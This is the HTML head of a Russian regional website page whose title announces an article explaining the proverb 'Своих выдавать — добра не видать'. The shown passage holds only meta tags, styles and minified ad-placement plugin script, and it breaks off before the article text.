

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/iskusstvo/polnyi-razbor-poslovicy-svoix-vydavat-dobra-ne-vidat-kak-pravilno-primenyat-ee-v-zizni
body_size: 24246
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Разбираем пословицу «Своих выдавать — добра не видать»: что она значит и как применять в жизни?</title>
  <meta name="description" content="Пословица «Своих выдавать — добра не видать» широко известна и употребляется как в повседневной жизни, так и в литературе. Эта пословица в дословном">
  <link rel="canonical" href="/iskusstvo/polnyi-razbor-poslovicy-svoix-vydavat-dobra-ne-vidat-kak-pravilno-primenyat-ee-v-zizni">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Разбираем пословицу «Своих выдавать — добра не видать»: что она значит и как применять в жизни?">
  <meta property="og:description" content="Пословица «Своих выдавать — добра не видать» широко известна и употребляется как в повседневной жизни, так и в литературе. Эта пословица в дословном">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-05-17T06:49:40+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Разбираем пословицу «Своих выдавать — добра не видать»: что она значит и как применять в жизни?","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-05-17T06:49:40+00:00","dateModified":"2023-05-17T06:49:40+00:00","author":{"@id":""},"description":"Пословица «Своих выдавать — добра не видать» широко известна и употребляется как в повседневной жизни, так и в литературе. Эта пословица в дословном","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Разбираем пословицу «Своих выдавать — добра не видать»: что она значит и как применять в жизни?"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  /* ]]> */
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var 